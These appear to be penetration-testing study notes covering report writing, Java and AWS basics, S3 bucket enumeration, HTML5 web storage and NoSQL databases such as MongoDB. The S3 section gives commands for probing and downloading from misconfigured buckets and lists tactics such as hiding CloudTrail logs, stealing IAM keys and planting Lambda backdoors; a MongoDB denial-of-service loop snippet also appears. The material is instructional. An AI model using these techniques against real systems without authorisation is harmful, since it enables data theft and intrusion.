

You can use different colors that correspond with the impact level. Just be sure that you use the same colors for each impact level throughout the report.

* + - * + **Notes**

for known vulnerabilities, you should include the corresponding ID from at least Mitre CVE and OSVDB, including a link to their page. The Mitre CVE-ID’s are “unique, common identifiers for publicly known information security vulnerabilities.”

The Exploitation proof should not be too long. It is intended for your audience to understand how the exploitation was carried out, and, more specifically, to the development team to reproduce it. You should include:

Snapshots

Exploit payloads

Steps

* + - * **Remediation Report**
        + The Remediation report is the place to talk to the developers in charge of fixing the vulnerabilities that you have proved exploitable in the Vulnerability report.
        + In this section, you can work on two different time horizons:

**Short term**

In the short term, you want the remediation team to address the most important vulnerabilities as soon as possible.

**Long term**

You can also suggest long-term actions, like:

Implementation of SSDLC (Secure Software Development Lifecycle)

The employment of security checks early in the business or development processes

Or the use of different platforms, versions or frameworks

* + - * + How you arrange the information in this section should reflect the approach you used during the vulnerability report. You will have to prioritize your remediation plan according to the impact level that you assigned and stuck within the vulnerability report. Make sure that the first issues on your list are the most important.
        + 
* **Introduction To Java Terminologies** 
  + **web Server** : Handles HTTP requests (usually from browsers). And serves only static pages (html +css) Ex: apache , iis, nginix
  + **Servlets** are the Java programs that runs on the Java-enabled web server or application server.
  + **servlet container** typically handles HTTP requests and provides services for hosting servlets and JavaServer Pages (JSPs). Good for simple java based website (e.g. Tomcat , jetty) means: It can handle servlets & JSP.
  + **Application server** can host servlets and JSPs, as well as all other J2EE services, including JNDI, EJBs, JMS, etc. (e.g. GlassFish) means: *It can manage Java EE applications (usually both servlet/JSP and EJBs)
  + **java technologies**
    - Java SE (Core Java) : Java SE is used for Developing Standalone application Or System Software that Run on system only
    - Java EE (Advance Java) : Java EE is used for developing Web Applications that Run with the help of Web Browser. In Java EE you can Learn the Advance topics Like: Servlet, Java Server pages(JSP), Enterprise Java Beans(EJB) etc.
    - Java ME (Mobile Development with Java) : Java ME is used for Developing Mobile Application
  + **Struts vs spring** 
    - Spring and Struts are both frameworks of Java Languages. Both struts and spring are the two of the most popular and much talked about Java web frameworks today.
    - Spring is an application framework which implements IOC Design pattern whereas strut is a web framework which implements MVC Design pattern. Spring is a layered architecture but Struts is a not a Layered Architecture. Spring provides abstraction layer on multiple Java technologies including Servlet, JSPs as well as on other framework software. On the other hand, Struts provides abstraction layer only on Servlet, JSP technology
  + **Java Spring Boot Framework**
    - **Overview**
      * Spring Boot is an open source Java-based framework used to create a Micro Service. It is developed by Pivotal Team. It is easy to create a stand-alone and production ready spring applications using Spring Boot. Spring Boot contains a comprehensive infrastructure support for developing a micro service and enables you to develop enterprise-ready applications that you can “just run”.
      * In short, Spring Boot is the combination of Spring Framework and Embedded Servers.
      * **What is Micro Service?**
        + Micro Service is an architecture that allows the developers to develop and deploy services independently. Each service running has its own process and this achieves the lightweight model to support business applications
    - **Description**
      * Actuator endpoints allow you to monitor and interact with your Spring application. Spring Boot includes a number of built-in endpoints and you can also add your own. For example the health endpoint provides basic application health information. The following endpoints are available:
        + - * /autoconfig - Displays an auto-configuration report showing all auto-configuration candidates and the reason why they 'were' or 'were not' applied.
        + - * /beans - Displays a complete list of all the Spring beans in your application.
        + - * /configprops - Displays a collated list of all @ConfigurationProperties.
        + - * /dump - Performs a thread dump.
        + - * /env - Exposes properties from Spring's ConfigurableEnvironment.
        + - * /health - Shows application health information (a simple 'status' when accessed over an unauthenticated connection or full message details when authenticated).
        + - * /info - Displays arbitrary application info.
        + - * /metrics - Shows 'metrics' information for the current application.
        + - * /mappings - Displays a collated list of all @RequestMapping paths.
        + - * /shutdown - Allows the application to be gracefully shutdown (not enabled by default).
        + - * /trace - Displays trace information (by default the last few HTTP requests)
      * **Remediation**
        + In production is recommended to disable access to these endpoints
  + **Java Notes**
    - **Apache tomcat & jetty** : JAVA servlet     container, or  web container that run your JAVA webapp but it’s not an application server because it provides the runtime environment for Servlet and JSP but doesn't provide the services like EJB and distributed transaction which are a key feature of the application server in Java JEE world.
    - **Jboss & glassfish** : full java EE servers (jboss includes tomcat as the web container inside + provides extra services such as enterprise java beans ejb) (glassfish has it’s own web container not tomcat
    - **Jenkins**   : automation tool for java deployment and development and continuous integration that run in servlet container such as tomcat
* **Introduction To AWS Technologies**
  + **AWS Services**
    - **Amazon Route 53** 
      * You use Route 53 to register domains and to define where you want to route internet traffic for your domain.
    - **AWS CloudFront**
      * is a content delivery network managed by AWS, the purpose of it is to reduce latency for frequently accessed objects. It can only be used with a statcic obgects, such as images, videos, webpages. More details here:
      * https://aws.amazon.com/cloudfront/
    - **AWS WAF** 
      * is AWS managed firewall. The purpose of it is to filter your traffic in order to enhance security of your web application. There is actuallly no direct relation betwen static/dynamic content and AWS WAF. More information here:
      * https://aws.amazon.com/waf/
    - **EC2 instance**
      * is referred to as a virtual server in Amazon’s Elastic Compute Cloud (EC2) for running applications on the AWS infrastructure.
    - **An Amazon S3 bucket**
      * is a [public cloud](https://searchcloudcomputing.techtarget.com/definition/public-cloud) storage resource available in Amazon Web Services' ([AWS](https://searchaws.techtarget.com/definition/Amazon-Web-Services)) Simple Storage Service ([S3](https://searchaws.techtarget.com/definition/Amazon-Simple-Storage-Service-Amazon-S3)), an [object storage](https://searchstorage.techtarget.com/definition/object-storage) offering. Amazon S3 buckets, which are similar to file folders, store objects, which consist of [data](https://searchdatamanagement.techtarget.com/definition/data) and its descriptive metadata.
      * A Bucket is a logical container of objects.  In traditional NAS terms, this would be a “folder”, but because S3 deals with objects and not files, the distinction becomes important.
      * Every object is contained in a bucket. For example, if the object named photos/puppy.jpg is stored in the awsexamplebucket1 bucket in the US West (Oregon) Region, then it is addressable using the URL <https://awsexamplebucket1.s3.us-west-2.amazonaws.com/photos/puppy.jpg>.
    - **Aws Rds**
      * Naturally, many first-time users will ask: why use RDS and pay extra money when you can manually create databases on an EC2 instance? The answer is that RDS automates difficult database management tasks, potentially saving users a lot of time and money.
      * For example, you can easily change the CPU, storage, and IOPS of a database instance, thus enhancing scalability. The service also automates backups and recovery. Placing a database instance in a Virtual Private Cloud (VPC) — a virtual data center — also provides added security, as no entity other than a designated EC2 server(s) can access the database.
  + **S3 buckets vs C2 instances**
    - Amazon EC2s provide a way to access cloud-based servers, also known as virtual machines. You can do pretty much anything on these virtual machines. Consider them the same as your own home computer, but running Linux (or Windows in some cases), and you need a terminal or shell to connect to them virtually.
    - S3 buckets are used as a storage location for backing up data in conjunction with EC2s. You can store photos, text logs, videos, songs, books, and other files in an S3 bucket.
    - In short, think of Amazon EC2 as your personal computer but it lives in the cloud, and Amazon S3 would be an external hard drive or cloud storage service similar to Dropbox.
  + **Hosting web app on AWS** 
    - if your web application is static, it may be easier or cheaper to host it on Amazon Simple Storage Service (S3) instead of an EC2 instance.
    - Not all web applications are appropriate for S3. If your app uses a server-side scripting language such as PHP, JSP, or [ASP.NET](http://ASP.NET), then you should host the app on your own EC2 instance.
    - The benefit of hosting your page in S3 is the potential to use the Amazon CloudFront delivery service. This is an Amazon web service that hosts your content on various servers around the world, optimizing your file delivery speed among geographically dispersed users.
  + **Hosting static website on s3 bucket**
    - Amazon Simple Storage Service (Amazon S3) provides secure, durable, highly scalable cloud storage. You can configure an S3 bucket to host a static website that can include web pages and client-side scripts. (S3 doesn't support server-side scripting.)
    - The bucket must have the same name as your domain or subdomain. For example, if you want to use the subdomain acme.example.com, the name of the bucket must be acme.example.com
    - When you configure a bucket for website hosting, you can access the website using the Website endpoints. After configuration, my endpoint should look similar to this:
      * https://bucketname.s3.Region.amazonaws.com
      * http://acme.example.com.s3-website-us-west-2.amazonaws.com
    - Amazon S3 does not support HTTPS access to the website. If you want to use HTTPS, you can use Amazon CloudFront to serve a static website hosted on Amazon S3.
    - **Create a bucket**
      * Choose Create bucket.
      * Enter the Bucket name (for example, example.com).
      * Choose the Region where you want to create the bucket.
      * **Next step**
        + Allow public access
        + Add a policy to enable S3 GetObject
        + Enable static website hosting
        + Upload your website's code
        + Test your domain endpoint
    - In the preceding procedure, you created a bucket for your domain name, such as example.com. This allows your users to access your website by using your domain name, such as example.com. If you also want your users to be able to use www.your-domain-name, such as www.example.com, to access your sample website, you create a second S3 bucket. You then configure the second bucket to route traffic to the first bucket. You create a redirect request for the subdomain bucket (www.example.com). If someone enters www.example.com in their browser, they are redirected to example.com and see the content that is hosted in the Amazon S3 bucket with that name.
    - **Resources**
      * https://docs.aws.amazon.com/Route53/latest/DeveloperGuide/getting-started.html
      * https://docs.aws.amazon.com/AmazonS3/latest/dev/website-hosting-custom-domain-walkthrough.html
  + **Connecting Ec2 with s3 buckets**
    - Open the AWS EC2 on console.
    - Select the instance and navigate to actions.
    - Select instances settings and select Attach/Replace IAM Role
    - Create a new role and attach S3FullAccess policy to that role.
      * IAM (Identity Access Management) and is AWS’s centralized service for authorizing access to and from services.
      * Roles allow assigning a set of permissions to AWS services. Sometimes services need to access each other to do their job. In our case, EC2 will write files to S3. In other cases, you may want Lambdas to start/stop an EC2, or an EC2 to create an S3 Bucket.
      * Create a role in IAM
        + Go-to IAM Management.
        + Click on the Roles link.
        + Click on create role buttton
        + Select on EC2 service and click on Next for permission Window
        + Search for S3 related permissions. We chose AmazonS3FullAccess for this demo.
        + Provide the name and description for your role and click on the Create Role button.
      * ASSIGNING THE IAM  ROLE TO AN INSTANCE
        + Go to Instance settings and click on Attach/Replace IAM Role option.
        + Select the IAM role created from the drop-down list and click on Apply
    - When this is done, connect to the AWS instance If you have permission, you can copy a file to or from Amazon S3 and your instance using one of the following methods.
      * Get/wget
        + wget https://my_bucket.s3.amazonaws.com/path-to-file
        + This method requires that the object you request is public; if the object is not public, you receive an "ERROR 403: Forbidden" message. If you receive this error, open the Amazon S3 console and change the permissions of the object to public
      * AWS Command Line Interface
        + The AWS Command Line Interface (AWS CLI) is a unified tool to manage your AWS services. The AWS CLI enables users to authenticate themselves and download restricted items from Amazon S3 and also to upload items
        + first let’s install awscli

sudo apt install awscli

* + - * + Second try to list or access S3: aws s3 ls

If accessed successfully then we can continue to next step

* + - * + The aws s3 cp command is similar to the Unix cp command. You can copy files from Amazon S3 to your instance, copy files from your instance to Amazon S3, and copy files from one Amazon S3 location to another
        + copy an object from Amazon S3 to your instance.

aws s3 cp s3://my_bucket/my_folder/my_file.ext my_copied_file.ext

* + - * + copy an object from your instance back into Amazon S3

aws s3 cp filelocation/my_copied_file.ext s3://my_bucket/my_folder/my_file.ext

Please note... the file location refers to the local address. And the bucketname is the name of your bucket. Also note: This is possible if your instance and S3 bucket are in the same account.

* + - * + To delete a file on the S3 bucket, issue the rm cmdlet followed by the full file path:

aws s3 rm s3://kirit-bucket/new/abc.txt

* + - * + The aws s3 sync command can synchronize an entire Amazon S3 bucket to a local directory location. This can be helpful for downloading a data set and keeping the local copy up-to-date with the remote set

aws s3 sync s3://remote_S3_bucket local_directory

* + - * + https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/AmazonS3.html
  + **Pentesting AWS** 
    - **5 Vulnerabilities to Test for in AWS**
      * 1. Testing permission flaw along with S3 bucket configuration
      * 2. Implementing web application firewall (WAF)/ Cloudfront misconfiguration bypasses
      * 3. Covering tracks by obfuscating Cloudtail logs
      * 4. Targeting and compromising AWS IAM keys
      * 5. Applying Lambda backdoor functionality and establish access to private clouds
    - **Pentesnting s3 buckets**
      * Amazon Simple Storage Service (S3) is an AWS service for users to store data in a secure manner. S3 Bucket permissions are secure by default, meaning that upon creation, only the bucket and object owners have access to the resources on the S3 server. You can add additional access control to your bucket by using Identity and Access Management (IAM) policies, making S3 a very powerful resource in restricting to authorized users
      * Like Windows policy errors, lenient identity management on an S3 bucket can vary in impact – from minor information leakage to full data breach. Some sites, for example, use S3 as a platform for serving assets such as images and Javascript. Others push complete server backups to the cloud . As a penetration tester, a quick check for the existence and configuration of S3 buckets can be an easy win and is always worth checking.
    - **PASSIVE RECON: DETERMINE THE REGION**
      * Many AWS applications are not configured behind a web application firewall (WAF), making it straightforward to identify the region of the server using nslookup. If the server is behind a WAF, you may need alternative methods to determine a target’s IP address.
    - **ACTIVE RECON: PROBE FOR BUCKETS**
      * The first part of enumerating s3 buckets is having an s3 bucket name. How would you find an s3 bucket name:
        + Source code on git repositories
        + Analysing requests on web pages
        + Some pages retrieve static resources from s3 buckets
        + Domain name of product names:

If a product or domain is called “servicename” then the s3 bucket may also be called “servicename”

* + - * Once we have an s3 bucket, we can check if it’s publicly accessible by browsing to the URL. The format of the URL is:
        + bucketname.s3.amazonaws.com
        + 
      * Once a region is determined, you can then start general querying and enumeration of bucket names. It’s not actually required to determine the region beforehand, but it will save time later querying AWS. We recommend doing a combination of subdomains, domains, and top level domains to determine if your target has a bucket on S3. For example, if we were to search for an S3 bucket belonging to www.rhinosecuritylabs.com, we might try bucket names rhinosecuritylabs.com, and [www.rhinosecuritylabs.com](http://www.rhinosecuritylabs.com).
      * To determine the validity of the bucket name, we can either navigate to the automatically assigned S3 URL given by Amazon, which is of the format http://bucketname.s3.amazonaws.com or use the command line which is as follows:
        + sudo aws s3 ls s3://$bucketname/ --region $region
        + or curl -s http://advent-bucket-one.s3.amazonaws.com/
      * If the command returns a directory listing, you’ve successfully found a bucket with unfettered access permissions.
      * To download the files, you can use the command:

*aws s3 cp s3://bucket-name/file-name local-location*

* + - * + Alternatively, you can also use the following method to access a file:

*bucketname.region-name.amazonaws.com/file-name*

curl -s http://advent-bucket-one.s3.amazonaws.com/employee_names.txt

* + - **EXPLOITING S3 PERMISSIONS**
      * Some S3 buckets are used to host static assets, such as images and Javascript libraries. However, even for these buckets with less-sensitive assets, an open upload policy could enable an attacker to upload a custom Javascript library, allowing them to serve malicious Javascript (such as a BeEF Hook) to all application users.

## **HTML5 WEB STORAGE**

## **What is HTML Web Storage?**

* + - With web storage, web applications can store data locally within the user's browser.
    - Before HTML5, application data had to be stored in cookies, included in every server request. Web storage is more secure, and large amounts of data can be stored locally, without affecting website performance.
    - Unlike cookies, the storage limit is far larger (at least 5MB) and information is never transferred to the server.
    - Web storage is per origin (per domain and protocol). All pages, from one origin, can store and access the same data.

## **HTML Web Storage Objects**

* + - HTML web storage provides two objects for storing data on the client:
      * window.localStorage - stores data with no expiration date
      * window.sessionStorage - stores data for one session (data is lost when the browser tab is closed)
  + **The localStorage Object**
    - The localStorage object stores the data with no expiration date. The data will not be deleted when the browser is closed, and will be available the next day, week, or year.
    - Example
      * // Store
        + localStorage.setItem("lastname", "Smith");
      * // Retrieve
        + document.getElementById("result").innerHTML = localStorage.getItem("lastname");
  + **The sessionStorage Object**
    - The sessionStorage object is equal to the localStorage object, except that it stores the data for only one session. The data is deleted when the user closes the specific browser tab.
    - Session storage is bound to the browser window where a website is open. If a browser has ten tabs pointing to the same URL, <http://domain1.com/index.html>, each of them will have its own sessionStorage object, each one distinct from the others
    - Web developers can manage the sessionStorage via the same API interface of the localStorage:
      * setItem
      * getItem
      * removeItem
      * clear
  + **Notes**
    - Storage objects (both localStorage and sessionStorage) are managed via JavaScript so that they can be stolen through XSS attacks. If an attacker exploits XSS flaws in a page of a specific domain, they will be able to steal the instances of localStorage and sessionStorage objects related to that origin.
* **Introduction to Databases**
  + **DBMS:**
    - A database collects and organizes data, while access to that data is typically via a “database management system” (DBMS)  which is a software that  manages how the data is organized within the database
    - **DBMS types :**
      * Hierarchical databases
      * Network databases
      * Relational databases
      * Object-oriented databases
      * Graph databases
      * ER model databases
      * Document databases
      * NoSQL databases
  + **RDMS**:
    - An RDBMS is a DBMS designed specifically for relational databases. Therefore, RDBMS are a subset of DBMS. A relational database refers to a [database](https://techterms.com/definition/database) that stores data in a structured format, using [rows](https://techterms.com/definition/row) and [columns](https://techterms.com/definition/column). This makes it easy to locate and access specific values within the database. It is "relational" because the values within each [table](https://techterms.com/definition/table) are related to each other. Tables may also be related to other tables. The relational structure makes it possible to run [queries](https://techterms.com/definition/query) across multiple tables at once. also it  allows you to create,read , update, delete and administer a relational database these operations is known as CRUD
    - **Examples** :
      * Mysql
      * sqllite
      * oracle databes
      * MSSQL
      * Postgesql
      * MS-ACCESS
      * Postgre SQL(open source)
  + **Nosql Databases**
    - NoSQL is an approach to databases that represents a shift away from traditional relational database management systems (RDBMS). To define NoSQL, it is helpful to start by describing SQL, which is a query language used by RDBMS. Relational databases rely on tables, columns, rows, or schemas to organize and retrieve data. In contrast, NoSQL databases do not rely on these structures and use more flexible data models. NoSQL can mean “not SQL” or “not only SQL.  NoSQL is used for Big data and real-time web apps. For example, companies like Twitter, Facebook, Google collect terabytes of user data every single day.
    - **Nosql databases types :**
      * **Document databases**(e.g. CouchDB, MongoDB). Inserted data is , typically stored in the form of JSON, XML, and BSON documents. They are similar to key-value stores, but in this case, a value is a single document that stores all data related to a specific key.
      * **Key-value stores** (e.g. Redis, Riak). Key-value pair storage databases store data as a hash table where each key is unique, and the value can be a JSON, BLOB(Binary Large Objects), string, etc..
      * **Wide column stores**(e.g. HBase, Cassandra). Data is stored in columns instead of rows as in a conventional SQL system.  data in tables with rows and columns similar to RDBMS, but names and formats of columns can vary from row to row across the table.
      * **Graph databases**(e.g. Neo4j).  A graph database uses graph structures to store, map, and query relationships used to store information about networks,



* + - **MongoDB Fundamental** 
      * **Introduction** 
        + MongoDB is one of the most widelydeployed NoSQL databases. In addition to that, MongoDB is the leading Document (BSON-encoded) database. In general, MongoDB's document data model facilitates easy building, due to its inherent support of unstructured data and its flexibility during migrations.
      * **Default TCP ports used by MongoDB**
        + 27017 , 27018 , 27019 , 27080 , 28017
      * **Terminology** 
        + Document = Row or Record in MySQL or MSSQL
        + Collection = Table or View in MySQL or MSSQL
        + Field = Column in MySQL or MSSQL
      * **MongoDB Basics commands**
        + **SQL logical commands are also mapped to MongoDB(JS), as follows.**

AND mapped to &&

OR mapped to ||

'=' mapped to '==

* + - * + **Mongodb operators**

$eq # Matches values that are equal to a specified value.

$ne # Matches all values that are not equal to a specified value.

$gt # Matches values that are greater than a specified value.

$where # Matches documents that satisfy a JavaScript expression.

$exists # Matches documents that have the specified field.

$regex # Selects documents where values match a specified regex

* + - * + **Basic Commands**

use dbname # Create DB

db.createCollection("collection_name") # Create Collection

db.collection_name.insert({user_id:"25",age:10}) # Insert Data

db.collection_name.remove({user_id:"25"}) # Delete Data

db.dropDatabase() # Drop database

db.collection_name.drop() # Drop collection

db.version() # Version

db.hostInfo () # Stats

* + - * + **Useful MongoDB commands, from a security perspective**

db.killOp(opid) # Kills the current operation in the db

db.listCommands() # Lists all db commands

db.loadServerScripts() # Loads all the scripts in db.system.js

db.logout()

db.repairDatabase()

db.runCommand(cmdObj) # if cmdObj is a string, turns it into { cmdObj : 1 }

db.serverStatus()

db.shutdownServer()

* + - * **Interacting with MongoDB**
        + As we already mentioned, MongoDB is one for the most widely deployed NoSQL databases. Now suppose, that we have already compromised a Linux host. Let's see how we can search for a MongoDB database and also interact with it, in our quest for critical information
        + First thing we should do, is search for a MongoDB process running. If MongoDB was spawned with command line arguments, those arguments may also contain the location of the mongodb.conf file. Even if you don't find a MongoDB process running, be also in the look for mongodb.conf files on commonly used places, like /etc or /usr/local/etc.

ps –ef | grep mongo

* + - * + MongoDB's configuration file (mongodb.conf or mongod.conf) contains interesting information, like where the database files are located (dbpath option). Spend some time reading the documentation to get familiar with all options. Analyzing a MongoDB configuration file, may reveal new attack paths
      * **MongoDB Security**
        + MongoDB doesn't enforce TLS communications, by default. Communications over TLS are supported though. Configuring TLS was added from version 3.0 onwards. MiTM attacks are subsequently possible by an attacker at a privileged network position.
        + Encryption for data at rest is also not provided, by default. It is supported though. Key management and the less secure option of a local keyfile are both supported to facilitate the encryption of data at rest.
        + By default, the MongoDB service used to bind to all available interfaces. [Not a good practice, if one considers to install MongoDB on a dual-homed machine for example]. This behavior was then altered and the configuration file can be used to offer better isolation. The old behavior can be met even today though, due to poor security practices and quick-fixing methods.
        + MongoDB's attack surface includes:

JavaScript injection attacks (insufficient sanitization)

Mongo shell functions rely on JavaScript

Overwriting functions (certain prototypes) is possible

DoS attacks. Example*: var i=1;while(1){use i=i+1;}

Regex matching and numerous JavaScript operations can be utilized during injection attacks. Example: function(){ return sleep(500);}

Mongo functions get to refer the db object and its main functions. An attacker who finds an injection point could abuse this, in versions <= 2.2*.

When it comes to MongoDB with PHP, PHP converts parameters with brackets. New vectors include. $exists, $type and $all

* + - * + Mongo Logging (available from version 3.4 onwards)

Default: Outputs to stdout

First, MongoDB logging defaults to stdout. This means, that if one has terminal access, he/she can see everything that happens right from the screen.

* + - * + There aren't a lot of tools for attacking MongoDB databases, but Metasploit includes a scanner. This scanner is good for checking passwords, when authentication is enabled. It doesn't offer much though when it comes to checking for default behavior like password-less access.
    - **CouchDB Fundamental** 
      * **Introduction** 
        + CouchDB describes itself as a "seamless multi-master sync, that scales from big data to mobile, with an intuitive HTTP/JSON API and designed for reliability." CouchDB is categorized as a documentoriented NoSQL database and is implemented in the concurrencyoriented language Erlang. It uses JSON to store data and utilizes JavaScript for querying (via MapReduce).
        + **Default TCP ports used by couchDB**

5984 , 6984

It can be also met on the common server ports 80 and 443.

* + - **Elastic Search Fundamentals**
      * Elasticsearch is probably the most commonly used database, when analyzing logs. It is part of the well known ELK stack (Elasticsearch, Logstash & Kibana). It is also used to support web applications, due to its inherent interactivity. Elasticsearch's native data type is JSON (input & output).
      * One of the interesting aspects of Elasticsearch is that it is REST-based. Queries are actually sent as HTTP requests.
        + Example: {endpoint}/_search?color=red&doors=4
      * **Default ports used by Elasticsearch**
        + 9200 , 9300
    - **Memcash Fundamentals**
      * Memcached is a NoSQL database with a focus on speed, everything's in memory. Under the hood, simple key value lookups are performed. Due to its non-persistent nature, Memcached can be used, for example, to store SessionIDs for a web application
      * **Default ports used by Memcached** 
        + Memcached's default port is widely considered to be 11211 (TCP & UDP).
    - **Redis Fundamentals**
      * Redis is a close relative to Memcached. It is an in-memory data structure store, used as a database, cache and message broker. The data structure store term actually means it is a key-value store, but those keys can be strings, hashes, lists and sets.
      * **Default ports used by Redis**
        + 6379 , 16379 , 26379
  + **In memory Database vs on-disk database**
